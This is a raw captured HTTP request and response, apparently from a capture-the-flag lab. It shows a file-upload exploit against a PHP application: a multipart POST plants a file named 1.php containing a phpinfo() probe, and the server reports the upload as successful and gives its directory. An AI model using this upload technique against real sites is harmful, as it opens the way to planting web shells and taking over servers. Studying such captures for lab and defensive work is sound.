 POST /index.php?m=home&c=index&a=upload HTTP/1.1
Host: ae52db60-2499-44ae-98af-1c4224089e10.node2.buuoj.cn.wetolink.com:82
Content-Length: 213
Cache-Control: max-age=0
Origin: http://192.168.199.171
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZluDqBnAkgLq7zEY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.199.171/test/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8828a85b31d3d3b2e782add1882e8dcf
Connection: close
------WebKitFormBoundaryZluDqBnAkgLq7zEY
Content-Disposition: form-data; name="file[]"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryZluDqBnAkgLq7zEY--
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 14 Oct 2019 18:44:00 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 41
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.2.23
{"url":"\/Public\/Uploads\/","success":1}